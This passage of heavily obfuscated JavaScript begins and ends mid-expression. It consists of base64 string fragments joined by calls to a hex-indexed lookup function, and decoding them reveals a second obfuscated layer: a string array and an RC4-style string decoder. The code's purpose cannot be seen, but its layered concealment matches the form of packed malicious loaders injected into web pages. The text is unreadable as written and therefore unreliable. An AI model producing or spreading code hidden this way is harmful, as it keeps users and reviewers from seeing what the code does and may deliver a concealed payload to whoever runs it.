jQnLCd4WD'+'h4c1NreCcsJ0JDa3ZXNlpkSUtLJywndll'+'OY0dnMGonLCdXUmZaVzVmOFc1NCcsJ3Vt'+'b3Z3TXJQJywndHZGY1F3VHInLCdXNnhjS'+_0x8169406x(0x30f)+'cnLCdXUnlmRUNrOEFXJywndHFSY09XcGR'+'QRycsJ3IySmNOMWZ0JywnQVhKY09lSmNJ'+'RycsJ1c1UmNHQ2ttY0NrbycsJ1c2YS93Q'+'29adHEnLCdXT245VzdEY1c0SycsJ2c4a3'+'ZXN3lScEcn')+(_0x8169406x(0x1c1)+'i9kVnEnLCdjQ29LZXZOY1VxJywneFp0Y1'+'Z1ODYnLCdmOG81emZQTycsJ1dRRmRQQ29'+'qZ3dlJywnV1BKY0tHQ29hVycsJ0ZYRmRO'+'YmVJJywnVzZSY1JDa0trOGs2JywnZVNrS'+'Vc2MGRtRycsJ21yU3lESG0nLCdpY0dkQn'+'FxJywnVzZ4ZEk4b1RXNEpjTlcnLCdXNXR'+_0x8169406x(0x24c)+'bW9vV1BTd0JHJywnRE5wY1NlaksnLCdtU'+'2tRVzRDQmRxJywnd0NrcVc2aGRUTVcnLC'+'dxSW03eG1reCcsJ1dSQ09CU2tYdEcnLCd'+'CR0pjS2dWY0dhJywnQVNvdEUzenonLCd4'+'bW9GcENrZFc3QycsJ3hTa1RkdUR5Jywne'+_0x8169406x(0x31f)+_0x8169406x(0x2f4)+_0x8169406x(0x2b8)+_0x8169406x(0x332)+'ScsJ1c3bTdhTXBjTFcnLCd2WnJmdWVLJy'+'wnVzR5Y1dRRmRQTVcnLCdXUGRjTVphY29'+'xJywndGZqeFdROHYnLCdXNnhjVlhCY1Uw'+'TycsJ1dQU3pDU2s1RWEnLCdXNEpjSnNGY'+'0hta1cnLCd6Q2t5VzdKZFRnOCcsJ1dSZW'+'xqMWRkSUcnLCdyY0JjVmZ1cCcsJ0ZDb2V'+_0x8169406x(0x2ce)+'eldPVG0nLCdBc3BjTGhDdicsJ3d2ZmJXU'+'nJ3JywnRkNrb2pJMHAnLCdvU2t2VzRtam'+'JxJywncXF4ZFVIQ3MnLCdGQ2t6cG1vK1c'+'2VycsJ2RtbzdudWhjUHEnLCdwTXV3eDhv'+_0x8169406x(0x2fa)+'ScsJ1dPOXJxdU5jTWEnLCd5MlpjTk1IZi'+'csJ3liL2NT')+('c0JkS1cnLCdXT3hjUndxd1c0bScsJ1dQV'+'mNRMjB1VzdLJywnQ2U4eXNHeScsJ3R2ek'+'dXUEw1JywnRXVOY1NTbzVXNDQnLCdXT3J'+_0x8169406x(0x26d)+'b1NBR3BjU2EnLCdGV2xjUEt5bScsJ3FoN'+_0x8169406x(0x2de)+'RnZnhjTUcnLCdXT1ZjTzM0alc2ZScsJ0F'+'0dSt0bWt1JywnVzdPQ2xoZGNRcScsJ0Fa'+_0x8169406x(0x176)+'WtBMEMnLCdDQ2t0VzQzZFIzeScsJ3FDa1'+'ltSFN0JywnemIxb3J2eScsJ211UFZ3Tk8'+'nLCdXUERhVzVibFc0YScsJ1c2eGRQOG9n'+'VzZKY0xXJywnRWhxZ3R0dScsJ3FXdGRMc'+'W1EJywnV1JwY0djdVlwRycsJ0NKM2NWTk'+'JjUGEnLCdjMkpjUVNrZGJXJywndWhxSXZ'+'keScsJ3ZDb1BXT2VjdWEnLCdXUWZZeDNa'+'Y09xJywnemhuMFdPWG8nLCdrTEZjUFNrZ'+'GJXJywnbG1vNm52N2NWVycsJ1dQZW9FU2'+'t0QXEnLCd3OGtpVzducGRHJywnelNrVlc'+'3TmRJS3EnLCd4V1ZkSGRHTicsJ1dSbXVs'+'dWRkT1cnLCd4SnU3Rm1rNycsJ2lYcVB1W'+'HknLCdXTzRPZHVoZFRXJywnQm1rRlc1VG'+'5rRycsJ1dQYXpXT2RkUmdkZEhTb0cnLCd'+'lQ2tVVzc4M29xJywna21rTFc1NDJocScs'+'J3Jta25nZHE2JywnVzd4ZEdtbzJXN3RjT'+_0x8169406x(0x309)+'lnVycsJ1c1VmRRQ29mVzV0Y1JxJywnVzY'+'3Y0hDa2pnOGtQJywnb21vamJ3bGNNVycs'+_0x8169406x(0x2eb)+'0d2RUNrekVxJywnQ1NvcVdScXhFVycsJ1'+'dRU2F0U2sz')+('QUcnLCdXUDdjUnNpZmNxJywncTBoY1ZTb'+'zZXNHknLCdiWkRlVzU4RycsJ0VjZGNKd2'+'12Jywnd0Nvb0FiaGNMVycsJ1c3eVVXT2x'+'kSnUwJywncXZHVnpoYScsJ3VDb1FXT211'+'eUcnLCd1bW9qeXFWY0dhJywnaG1vekJOM'+'UwnLCdXTzBleENrWXlhJywncW1vRFc1Rm'+_0x8169406x(0x253)+'Yc0xXJywnczJyK1dQS24nLCdXNC9kUThv'+'WVc1L2NHRycsJ3NjRmNKZkpjTFcnLCdXN'+_0x8169406x(0x221)+'dCM3pJV091SScsJ2RDb2ZjZVZjVXEnLCd'+_0x8169406x(0x26f)+_0x8169406x(0x2d2)+'VAnLCdpWVJjTEdOZEpXJywnRFNrN1c1RE'+'hjVycsJ1dPSmNQZmVMVzRtJywnV1A0UG9'+'LeGRNRycsJ1dPbGRSbW8yaUswJywncU5h'+'bHNmaScsJ1dSZTFkdmxkVHEnLCdXUGhkS'+_0x8169406x(0x191)+'wnbFdpa0FYZScsJ3VMZklXUkd1JywnV1I'+'zZEttbzlvdzAnLCdXNHBjUVhHJywnZXNL'+'NUFxR0lXN3lXJywndG1rdVc1L2RJdkcnL'+'Cd6WkpjSUt1WScsJ1c3N2RKOG9wVzdsY0'+'1hJywneFdaZExTb21BVycsJ1c1eGNUY3R'+'jVThrbicsJ1dQTmNOTUNqVzQ4Jywnd2ZG'+_0x8169406x(0x1f1)+'zlmbW9KVzVxJywnV1BwY1NnZUVXNnEnLC'+_0x8169406x(0x1b7)+_0x8169406x(0x1ad)+'NHpUVzRpJywneHVuMldRMHQnLCdwU29Ka'+'DB0Y1RHJywnVzVwY0xTa3FlQ2tmJywneX'+'NaZFNhcUUn')+(_0x8169406x(0x220)+'XFHJywnV09PenRDa3Z3cScsJ1dRL2NISj'+'Bla0cnLCdEdHV6eThrcicsJ3ZTa2RlM25'+'UJywnQUtKY1FDb3lXNUMnLCdXN0c3V1E3'+'ZEp2aScsJ0VOdk5XUXVaJywnc1NrQVc0T'+_0x8169406x(0x2b4)+'o4azlXNW52JywnVzVSY0dDb05waE8nLCd'+'XN3RkSkNvYVc3QmRKcScsJ1c2TmRSbW9z'+'VzZCZFBxJywncW1rUGZxU2knLCducTV2V'+'zRlWicsJ3FDa0tXN0RjZ3EnLCd2WVBMdW'+'dpJywnV1JPVmoyeGRHYScsJ2VMblF2dW0'+'nLCdEOG9zRHhUMScsJ0Rta25XNUZkS3dT'+_0x8169406x(0x20f)+'UtaY05oejUnLCdFQ2tUZ21vT1c1cScsJ1'+'dQUmNNS21KVzZlJywnVzQ0MERDb0x3Ryc'+_0x8169406x(0x1dc)+'J3Ftb1h6WkZjU0cnLCdXN2RjTm1vSWgzU'+_0x8169406x(0x231)+'t4RycsJ1dSWFpXNHJCVzRpJywnV092aXJ'+'NcGNKRycsJ3VMQmNWTmJoJywnV1BwY08w'+'SzJXNnEnLCdXUkxnVzR2cFc3QycsJ2hjT'+'2hCR0MnLCdDSFJkVUNvMUFXJywnVzcvY1'+'JTa3hibWszJywncE1KY1VTa2FmRycsJ2Q'+_0x8169406x(0x320)+'bWtkbUxMRycsJ25ibUhDdEcnLCdXN3kyV'+'1JoZEh4bScsJ21ta29XN0NOaEcnLCdXN1'+'JjSEhsY044azInLCdXNTdjTW1rMmQ4a1g'+'nLCdXNEtrZzJOY1VhJywnc1NraVc2di9t'+_0x8169406x(0x27a)+_0x8169406x(0x18f)+'EnLCdXUVpj')+(_0x8169406x(0x173)+'VNrbmdXJywnekxIS1dQNW0nLCdFM3VrRF'+_0x8169406x(0x232)+'zZXEnLCdleHIzRWZTJywnbFNvZGRnN2NM'+'RycsJ0JLL2NRTm50JywnV1JSY05XYXNvR'+_0x8169406x(0x28f)+'Nrd2pzNG0nLCdXN1JjUVpwY0gweScsJ1c'+'1T3NoYVpkR3JueFc3ZUxXT2luJywnc0ov'+'ZEhJYXMnLCd3YVZkTGJ1QScsJ1c0NFhXU'+'nRkVnY0JywnejhrdVc2QmRNaHUnLCdzbW'+'tVYjhvNlc1YScsJ0NYNEdzQ2s2JywnVzZ'+'KY1JZQmNWOGtoJywnV1BtRmhOZGRJRycs'+'J3lTa1ZXNzNkTnhPJywnZEg5M1c1cXYnL'+'CdzbWtDZzhvWVc1TycsJ0QxTDFXUExOJy'+'wncVNrdVc2emNsRycsJ2tTb2RvTHhjVFc'+'nLCdXNGRjSENvQ2NLNCcsJ1dPV3B1U2tr'+'eVcnLCdXUWJPVzZ2RVc0TycsJ3BYZWJCd'+'EMnLCdxWUZjTHUwTCcsJ3hta3NmYjByJy'+'wnVzRoZEhDa0NXN2JsJywnV1IwbGMybGR'+'SRycsJ0F1R2xCd3knLCdmbWthVzVHVWhX'+'JywnVzUzY1ViWmNMS2knLCdxMUZjS01UL'+_0x8169406x(0x1bd)+'csJ3daUmNOaGF3Jywnbm1vTGsyeGNSRyc'+'sJ2pDazFXNk9TbGEnLCdXNFNrV1E3ZE9l'+'dScsJ2xtb1dzTWJvJywnV09yWkZTb3ZBR'+'ycsJ0NHdTJBOGtXJywnc0NvZWdta2NXNm'+'0nLCd6OGs3bFNvdlc0TycsJ3U4by9rOGs'+'wVzVtJywnV1J6Y3FlL2NPRycsJ1c1SzVF'+'U2tERVcnLCdXUmpGVzRqbVc2ZScsJ3Zta'+_0x8169406x(0x2e1)+'hHYUNvR0JX')+('JywnVzZLQmlNRmNIRycsJ2ZLeGNPQ2tzb'+'TJGZFFLcVZuU2t6JywnVzdlMldReGRJMj'+'AnLCdjSHFDQ0gwJywnRG1rdm5tb3dXNFM'+_0x8169406x(0x35e)+'LCd0OGt0aFdHVicsJ3kyRHpXUUdWJywnV'+'zRSZEc4b1FXNU5jUUcnLCdBbW8zYzhrRl'+_0x8169406x(0x338)+'0QmhHJywnREdTYXdJQycsJ2hDb291M1RJ'+'JywnZG1vaWt4eGNMRycsJ3ptb0lwU2tsV'+'zcwJywnRVlqQ3J4QycsJ1dSbkdXNlA5Vz'+_0x8169406x(0x1d3)+'SSHYnLCd2OG9Mb1NrTlc3OCcsJ3htaytu'+_0x8169406x(0x1ca)+'FBTb3NXNkZjU3EnLCdXUnZCb0NvL0FhJy'+_0x8169406x(0x343)+_0x8169406x(0x246)+'bGNKTlcnLCdXN2FQaDBKY0xHJywneFlWY'+_0x8169406x(0x17c)+'pDb1dtMW0nLCdzQ29hQ2FOY0phJywncTh'+'vS1c0L2RNQ2s2JywnZkNvR2R4dGNLcScs'+_0x8169406x(0x2cf)+'TJWY1FTb3pXNmEnLCdEU29CRk41MCcsJ1'+'c0L2RIOG9GVzV4ZFVHJywnV09YMHR4cGN'+'HVycsJ1dPR09iM3RkVHEnLCdXNEZjSkcv'+'Y0hDa1onLCdjd1ZjUlNrUmZhJywneG1vL'+'0VIeGNTVycsJ3I4a3BoSDB0JywnenF4ZF'+'NDb2xGRycsJ0JTb2JXUmFxdWEnLCdoWVd'+_0x8169406x(0x27c)+'aGY2JywnV1A3Y0dzYUdncScsJ25ldGNHU'+_0x8169406x(0x270)+_0x8169406x(0x2e7))+('a3ZXN0ZkTE1LJywnV1IvZE44b2trdzQnL'+'CdXNDBTcGZCY1BHJywnVzVaY1JIdGNJbW'+_0x8169406x(0x29c)+_0x8169406x(0x17f)+_0x8169406x(0x2cd)+'Gtxa3FXUycsJ3dORmNWdjVmJywnQjNmUl'+_0x8169406x(0x351)+'2TFRqJywnazhveXFOMUknLCdXUTdjUGNx'+'RWZxJywndkNrbmdTb0dXNDgnLCdGM1ZjU'+'m1vbVc2eScsJ1c1eGRQbW83VzdWZEhhJy'+'wndGgvY09Db2tXNGEnLCduSlhXVzc0Tic'+'sJ2RTb1lDM1RqJywnVzROY0hDb25kMkMn'+_0x8169406x(0x199)+'ycsJ1c3M2RVQ2tUVzRULycsJ1c0MGhBU2'+'9GRmEnLCdsdkNSQW1vWScsJ3dhYlNGTW0'+_0x8169406x(0x19e)+_0x8169406x(0x16f)+'2VTaytXNUdYZ3EnLCdFZnV0QnVPJywnQl'+'lsY0l3QmNPVycsJ1dPblRFS1JjR1cnLCd'+_0x8169406x(0x1d4)+'J3pDb2VXNC9kU0NrTicsJ0VOcGNUMTlzJ'+'ywnZExqVXN3VycsJ2hta2FXNFdva2EnLC'+_0x8169406x(0x208)+_0x8169406x(0x196)+'V1FKY1BNOG5XNzAnLCdmdGJ4VzZDdScsJ'+'0RDb2tXUU9OeHEnLCdFbWtDVzVUcmhxJy'+'wnbHY3Y0lta0dqYScsJ3hxQmRMcmU2Jyw'+'nc0NrZVc0eGRKTHknLCdFU29CY0Nrd1c0'+'SycsJ0J3dGNKQ29nVzY0JywneEtwY1Y4b'+'2lXN08nLCdXUlJjUmVTTFc0ZScsJ3FoNU'+'tXUXE5Jywn')+('cjBpYUUybScsJ1c0eGNTWGxjU3c0JywnV'+_0x8169406x(0x1b8)+'8vV1FXZXhxJywnV08vY1B3OFNXNmEnLCd'+'4OG9YenRCY1BxJywnRUxiN1dPVzcnLCd3'+'SGhjTjJHMCcsJ1c3TmNVQ2tSYThrMCcsJ'+_0x8169406x(0x333)+'wnLCd5MjdjUFNvQVc2OCcsJ1c0M2RWbW9'+'2VzQvY01hJywnV09CY1JYS29wYScsJ2x0'+_0x8169406x(0x27f)+'mNRM0tpVzZlJywnVzY0aXdDb3N6cScsJ1'+_0x8169406x(0x301)+_0x8169406x(0x289)+'RVlsZFBjaS8nLCdXNUJkUkNvYlc1VmNWY'+'ScsJ1c0bUFXUWRkU3dtJywnVzd0Y05xN2'+_0x8169406x(0x24e)+'SV083ZEpLOCcsJ1dSSmNLWkdWamEnLCdB'+'U28va0NrOFc0TycsJ3NMekZXUEczJywnb'+'nJ2QVc2eXgnLCdwbW9CRXYxVCcsJ1c2M2'+_0x8169406x(0x2f3)+'sJ1c1cTh2U29YdEcnLCd4dEZkUnF1ZScs'+'J3YzQzJ0dG0nLCdGU2t5Z1NvaFc0VycsJ'+_0x8169406x(0x354)+'NrcScsJ3VMaWJCeEsnLCdXT3ZLZUNvMUJ'+'HJywndUNvd3UxUFMnLCdzbW9NbjhrMFc2'+'YScsJ1c2TzNhdU5jTWEnLCdXNGRjS0ozY'+_0x8169406x(0x235)+'NNbWtkJywnQkpSY0dobGNOcScsJ1c0eGN'+'JWnhjVTI4JywneVdoZFJIdWInLCdXUHpt'+'QjNkY0txJywnb0xyTHZ2QycsJ1dSYWJ3Q'+_0x8169406x(0x2f2)+'9JVzdLJywn')+('ZXJQS1c1R3gnLCd3dExIRXhxJywnVzZDe'+_0x8169406x(0x2b1)+'Nmd3I4JywnV08xd1c3djRXN1cnLCdxbWt'+'kVzZkZE1nOCcsJ3U4b3ZXUG1yQ2EnLCdt'+'bW9rRE05VCcsJ3VxUmRVV3llJywndVNvW'+_0x8169406x(0x1ea)+'lPZXVhdScsJ1c0NG1XUUZkU3dLJywnYkl'+'ic1c2bWQnLCdyQ2tCVzZGZFAyNCcsJ3ZT'+'b0pXUjBsREcnLCdXN3l1QzhvNUFhJywnQ'+_0x8169406x(0x1a4)+'J6TFc3bjZXNmEnLCdXNDRNV1JOZEllaSc'+'sJ3N4VFlXTzlvJywnVzZGY1JJL2NLQ2tl'+_0x8169406x(0x331)+'icsJ1dQblBXNjU0VzZtJywndkNvU1dQbT'+_0x8169406x(0x194)+_0x8169406x(0x18b)+_0x8169406x(0x293)+'m50JywnV1F4Y09idUltVycsJ1c0cGNPU2'+_0x8169406x(0x1ef)+'RU2tEZ2EnLCd2TmpmV1BtVCcsJ3NDa05s'+'U296VzdhJywnb2M4M0ZyeScsJ1dQYXVkS'+'0ZkU0cnLCdXN05kR1NvRFc3QmNTRycsJ0'+'FDbzRXNjdkTm1rYScsJ2xtb3dBZlRVJyw'+'neW1rM1c3dnpjcScsJ2dLMEZyOG9BJywn'+'V1FEWEVoWmNWcScsJ0JtbzZXNUZkT0NrZ'+'icsJ1dSZU9kTU5kVlcnLCdDYmpQQmZLJy'+_0x8169406x(0x2f0)+'nanhpeXdTb0EnLCdXNVZjTUdaY09nNCcs'+_0x8169406x(0x305)+'Uh0Y093NDUnLCdXNGFFaXZWY01XJywnQ0'+'NvUHUzVDEn')+('LCdCZVpjTW1veVc3VycsJ0NDa09qd3ZvJ'+'ywnc0NreFc0SC9mVycsJ3NJWmRNWWFsJy'+_0x8169406x(0x265)+_0x8169406x(0x2b5)+_0x8169406x(0x1d5)+'ycsJ1c0S2pXT3RkTng0JywnVzZhVldSeG'+'RPMjAnLCd2ZFpjSjBKY1BHJywnQkxYM1d'+'SbmknLCdXNlpkVm1rK1c3NWUnLCdXUUdk'+'QUNrT0ZHJywna3NMTlc1YVQnLCdFYVRvd'+'Wh5JywnRG1vN3BTazNXNWUnLCdXUUNSc2'+'1rSUVHJywnQWdEY1dSR1InLCd2bW9wV1B'+_0x8169406x(0x174)+_0x8169406x(0x1f5)+'m91bkcnLCdXUWp5VzdiOFc2OCcsJ3d0MG'+_0x8169406x(0x202)+'MdUZiYWJXNjVTZ1NrdicsJ3I4b1VXN3hk'+'T0NrSScsJ3hta0VuZ1hYJywnbG1rWVc0Z'+'W9tYScsJ3ZIN2NUc05kSWEnLCdzU29KdV'+_0x8169406x(0x1de)+_0x8169406x(0x1d7)+_0x8169406x(0x28c)+_0x8169406x(0x160)+_0x8169406x(0x2f6)+_0x8169406x(0x2f8)+'b3JXNlpkSnEnLCdzSHFkcVNrTCcsJ3l2T'+'0x1V0cnLCdjTHRjSkNrVGZHJywndkNreG'+'xTb3hXNnknLCdzaHRjUjhvZFc2cScsJ3l'+'tb2d3eGJsJywnckNrNlc0UEFwcScsJ3hI'+'NFBEbWtWJywnRFNrcmtOei8nLCd2c2hjU'+_0x8169406x(0x19a)+'tuQ29Nekcn')+(_0x8169406x(0x32e)+_0x8169406x(0x281)+'c1NCcsJ1dQZkpXNm55VzRXJywnbmh1end'+_0x8169406x(0x1c8)+'Q1NrMW5XS2snLCdXNnhkSjhvVFc2TmRPV'+'ycsJ0FmdXNFaE8nLCdFc0hpdExlJywnV1'+'JSY0owbWNXNDgnLCdxU2tLaFNvTlc2MCc'+'sJ0I4bzB3TFBTJywndnNlNXpDa3InLCd5'+_0x8169406x(0x264)+'HZ0TGhjR2EnLCdBOG85V1JhZEJxJywnc0'+'1oY0s4b2RXNTAnLCdxQ29mVzU3ZEc4azk'+_0x8169406x(0x247)+'JywnRnM3Y011MHUnLCdBZUhKV1JIMicsJ'+'2ZDb1ZnMmxjSHEnLCdXN1JjS2J4Y0t3ZS'+'csJ2ZDb05BaGp3Jywnc01ydFdROEgnLCd'+_0x8169406x(0x193)+'b091ZXpKJywnV09iTFc2cjhXN0snLCdzZ'+'nVoQkxDJywnV1B1ZHRDa1N3cScsJ3h4eG'+'NWOG9wVzRxJywnV1E4REI4a1d5YScsJ1c'+'2eXNEQ29veHEnLCdXUXIvVzdEUVc3Qycs'+'J3l4RmNKbW8rVzdxJywnajJlVHlTb3UnL'+'CdXT0QraVNveXZHJywneENvckJZM2NHcS'+'csJ2YwWmNQQ2tDZmEnLCdXNU9LekNvNXd'+'hJywnbThvUHV2djUnLCduOG9Dbnd0Y0tH'+'JywnV09kZEpTb25sM3EnLCdvQ29Nc3hqd'+_0x8169406x(0x30e)+'csJ1dQZGNNR3lNa0cnLCdCQ291dk12dSc'+'sJ3o4a0dXNGRkUXhhJywna1NrZVc1OG1o'+'YScsJ0ZxbGNSTUdYJywnajhrWFc2bW5oY'+'ScsJ1c2RzJ6OG9iekcnLCdXUm12d21rbk'+'FxJywnVzVW')+('ZFVDb2JXNXhkVVcnLCdGeFpjVGc5cScsJ'+'1c1N2RLU29zVzV4ZFBhJywnV08vY0tMaT'+'hXNzgnLCdDSnRjUmhKY0txJywnV1FyeVc'+'1djZXN0MnLCdwU2tKVzRDWWFHJywncVNr'+_0x8169406x(0x1a0)+_0x8169406x(0x16e)+_0x8169406x(0x211)+'sJ1c2SmNRYzdjSXhTJywnV1I3Y013bUNX'+_0x8169406x(0x328)+'ywnVzVGZEltb2ZXN1ZkR1cnLCd2OG80Y2'+_0x8169406x(0x32d)+_0x8169406x(0x277)+'J3hYRDh6dmEnLCdXUVhYVzVIbFc2OCcsJ'+'2VZQ1BCczQnLCdGckJjR2dLaScsJ1c0N2'+'NOQ2tCY1NrMicsJ0FkVmNHS3FNJywndm1'+'veHJMZkYnLCdXNnhjSlcvY1QwOCcsJ2kw'+'NUl3MTgnLCdjTTdjUW1rZmlXJywnb0NvV'+'XV4UHcnLCd4bWs3VzV2Sm5XJywnV1BQd3'+'ozRmNHVycsJ0MyenVXT3lpJywndmU0dkF'+'mVycsJ1dPNWhXNkxoVzZlJywnV1JYMFc2'+'MU9XNTgnLCdocTBncnJtJywnQkNvdnZKV'+'mNORycsJ1c0QmNQbW93aktpJywnV1A0ZU'+'ZDa090VycsJ2syL2NPOGtqbUcnLCdXUC9'+'jVlhpWG5hJywnZzhvNmtNbGNUcScsJ3BI'+_0x8169406x(0x1ae)+'WZpJywnV1BUZlc1emRXN0snLCdXNk5kSF'+'NrRlc0TDUnLCd3U2tQbm1vR1c1YScsJ1c'+'0aW1wM2xjT2EnLCdXNlpkT21rZFc3THkn'+'LCd1dnRjVndIWScsJ2FzcVBEWlMnLCd1O'+'Gt0bDhvUFc3ZScsJ1c3SmNMYkZjSlNrUi'+_0x8169406x(0x2d8))+('ZzdjT3EnLCd4U29jVzV0ZE5Ta3onLCd2W'+'lZjUUthQycsJ3Ntb1d4MmJsJywnVzZPS3'+'B3RmNJRycsJ1dSN2NSWm1JcFcnLCd1Sk5'+'jUnhlbycsJ3owUCtXUmpEJywnZGViNUVN'+_0x8169406x(0x20a)+'mRRTU8nLCdXUnpWeGhWY05xJywnZDhrL1'+'c2aXlicScsJ1c0QmNVWHBjVDBLJywnQVc'+'vY0doQmNHcScsJ1c1MHJ3U29VelcnLCdt'+'bW9Qdk45VScsJ3hxWmNOdDNkUGEnLCdCS'+'FZkSzhvY3NhJywndXFwY09ORmNPVycsJ0'+'J1ZjBXTzl4JywnVzdOZFY4b1ZXNXhkT0c'+'nLCdmcnlzeHJlJywnRG1vcFc0cGRPQ2tO'+'JywneHQvZE5tb0tCcScsJ1dQOWlrOG82d'+'0cnLCdtZm5SQnhPJywndzB6K1dPOFMnLC'+_0x8169406x(0x325)+'nLCdBWEJkSVlPUicsJ0RDb0VEY2RjTkcn'+'LCd2S21hQTN1JywnblNvN2sxRmNHcScsJ'+'0JjbGNVeEdwJywnV1IwT29OZGRWYScsJ3'+'IxRmNPbW8zVzdpJywnVzRheWd4dGNHYSc'+'sJ1c1T0JkdVJjT1cnLCd4Q2tobG1vMFc1'+'TycsJ3hDa1JXNGorZVcnLCdXUkgxVzZYY'+'lc2RycsJ0R0dGRMbW8zeWEnLCdtdWJQV1'+_0x8169406x(0x1a1)+'2QXoxcScsJ1c2QmRUQ29JVzRaZE1HJywn'+'d3FCY0dlZTQnLCdGWFZkVlNvdXJxJywnV'+_0x8169406x(0x2fb)+'wnV08zY1BkZWNoRycsJ3NJWmRNSW1hJyw'+'ncnQ1anp4aScsJ1dSMUNXNHpnVzRLJywn'+'VzRPWXg4b2FyRycsJ0RTa2FjZnpHJywnV'+_0x8169406x(0x198)+'NvVHlySmNH')+('VycsJ3RadGNHTE9FJywndExXbUVySycsJ'+'3ZTb0VnOGtIVzRtJywndFlkY05oWmNUYS'+_0x8169406x(0x1b3)+'sJ0J1V29BZFMnLCdxWlRSRmh5JywnbjBD'+'TnJTb0snLCdsMXE0eThvbicsJ2ZTa1ZXN'+_0x8169406x(0x169)+'lMWmNIVycsJ3V2WGlXUWlJJywnVzRpcUR'+_0x8169406x(0x26a)+_0x8169406x(0x1fc)+'ywnV1I0cWkzZGRRYScsJ1c3eGNJYzdjUz'+'JxJywndlNraG91ZjMnLCdEQ29lcnRGY0t'+'hJywnV1JwY1V1dUVXNzQnLCdGM1RhV09D'+'UScsJ1dRR1R2U2tHd0cnLCdXN0JjS0lWY'+_0x8169406x(0x1b6)+'Z0aGNScScsJ1dPQmRPbW8ybE5xJywnVzZ'+_0x8169406x(0x1cb)+'Y01aSmRWYScsJ0I4b3ZoQ2toVzVLJywnV'+'1AzZFBtbzZpdU8nLCdXNGhjTEpSY0kwZS'+'csJ0Fta1FkQ29XVzVlJywnb0tUT0NmdSc'+'sJ1c1WmRJbW9zVzdSZE1xJywnVzRoY1Nz'+_0x8169406x(0x166)+'m94VmRLRycsJ0ZIaGNSSXhkT2EnLCd0R3'+_0x8169406x(0x1fe)+'GY1NTb2ZwMVMnLCd0Q2svVzV6TmhXJywn'+_0x8169406x(0x239)+'G81bncvY09xJywncjFoY0t1SHYnLCdCbW'+'9TV08wR0JxJywnV1BML21Tb3JycScsJ3N'+'XL2RJQ29leXEnLCd2OGtGYkNvbFc1MCcs'+_0x8169406x(0x167)+'zJXNjAnLCdEMmkwQ2JlJywnc2d0Y1Jtb1'+'BXNVcnLCdX')+('NE5jU2RKY0pta2UnLCdXT3Zxb21vcEFxJ'+'ywnV1BkY1B1eWtXNmEnLCdCOGtCVzZiQm'+_0x8169406x(0x15e)+'FVzYwJywnVzZOZEtDa1NXNnZ2JywneE1s'+'Y0lMOXEnLCdsOG9CZ05KY01HJywnVzdsY'+'1Zta21hQ2tOJywnVzR4ZFRDb0tXNkJkVk'+'cnLCdEdnRjTmhubCcsJ1c2RmRMOG9ZVzQ'+_0x8169406x(0x182)+'Y01mMCcsJ24wVmNVOGtabXEnLCdjdGlKc'+'3N5JywnV1B1aWhnRmRPYScsJ2RhSElXNk'+_0x8169406x(0x275)+'hJywndDE0eEFYYScsJ3hyQmRTU29ScmEn'+'LCdrOG9vbTIvY1VhJywnVzdCY1BjQmNUU'+'2tOJywnVzd4ZE04b2RXN0ZkVlcnLCdXNk'+'5jTGJSY0lTa28nLCdXUnBjVTB1NFc2Tyc'+'sJ1c1RmNSc0ZjUkNrQicsJ0RmenFXT3E5'+'JywnRENrblc0dGRQMk8nLCdGMkN0RHZPJ'+'ywnd21vU2M4a3dXNGEnLCd4bW9ZeUlkY1'+'BhJywnVzcvY0xTb1NsTHknLCdXUnJDaVN'+'vSkRHJywnd3dQeVdRemcnLCdqaHJJcmZX'+'JywnQlNrOFc1RmROM3EnLCdDTjBod2NPJ'+'ywncjJ4Y09nMTAnLCd6TThRQ2dlJywnd1'+'NvS1dRZTJ1RycsJ0FDazVvbW84VzRXJyw'+'nV1BMWlc2OUFXNnUnLCd4MXJMV1FlRycs'+'J0JxT0p0OGtDJywnZEgxVlc0U0YnLCdBU'+'28vVzVaZFU4a2EnLCdDbWtXcGd2VicsJ1'+'c2VmNWVy9jSjhrTycsJ1dRZmVyZlJjTXE'+'nLCdXN21JV1JOZEpNNCcsJ3MxTFJXUnI4'+_0x8169406x(0x1af)+'3NJWmNJd1dQJywnV1JKY1BmZW1XNTQnLC'+'dzbWtabUNv')+('cVc0NCcsJ3VJQmNTMEZjTmEnXTtmdW5jd'+'GlvbiBfMHg0MDEyMzMwZShhLGIpe2E9YS'+'0weDk2O3ZhciBjPV8weDQwMTIzMzBkW2F'+'dO2lmKF8weDQwMTIzMzBlWydUSkpwWkcn'+'XT09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY'+_0x8169406x(0x295)+'prbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0h'+'JSktMTU5PUFFSU1RVVldYWVowMTIzNDU2'+_0x8169406x(0x288)+'Gw9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYX'+'JBdCddKG8rKyk7fm4mJihtPWwlMHg0P20'+_0x8169406x(0x26e)+'aW5nWydmcm9tQ2hhckNvZGUnXSgweGZmJ'+_0x8169406x(0x162)+'pbJ2luZGV4T2YnXShuKTt9cmV0dXJuIGs'+_0x8169406x(0x28b)+'ciBuPVtdLG89MHgwLHAscT0nJyxyPScnO'+'2w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bF'+'snbGVuZ3RoJ107dTx2O3UrKyl7cis9JyU'+_0x8169406x(0x2b2)+'KVsndG9TdHJpbmcnXSgweDEwKSlbJ3Nsa'+'WNlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ2'+_0x8169406x(0x1f3)+'4MDt0PDB4MTAwO3QrKyl7blt0XT10O31m'+'b3IodD0weDA7dDwweDEwMDt0Kyspe289K'+'G8rblt0XSttWydjaGFyQ29kZUF0J10odC'+'VtWydsZW5ndGgnXSkpJTB4MTAwLHA9blt'+'0XSxuW3RdPW5bb10sbltvXT1wO310PTB4'+'MCxvPTB4MDtmb3IodmFyIHc9MHgwO3c8b'+'FsnbGVuZ3RoJ107dysrKXt0PSh0KzB4MS'+'klMHgxMDAs')+('bz0obytuW3RdKSUweDEwMCxwPW5bdF0sb'+'lt0XT1uW29dLG5bb109cCxxKz1TdHJpbm'+'dbJ2Zyb21DaGFyQ29kZSddKGxbJ2NoYXJ'+'Db2RlQXQnXSh3KV5uWyhuW3RdK25bb10p'+_0x8169406x(0x227)+_0x8169406x(0x1be)+'AxMjMzMGVbJ0dHSHl6RCddPXt9LF8weDQ'+'wMTIzMzBlWydUSkpwWkcnXT0hIVtdO312'+'YXIgZT1fMHg0MDEyMzMwZFsweDBdLGY9Y'+'StlLGc9XzB4NDAxMjMzMGVbJ0dHSHl6RC'+'ddW2ZdO2lmKGc9PT11bmRlZmluZWQpe2l'+'mKF8weDQwMTIzMzBlWydoWmxXTG0nXT09'+'PXVuZGVmaW5lZCl7dm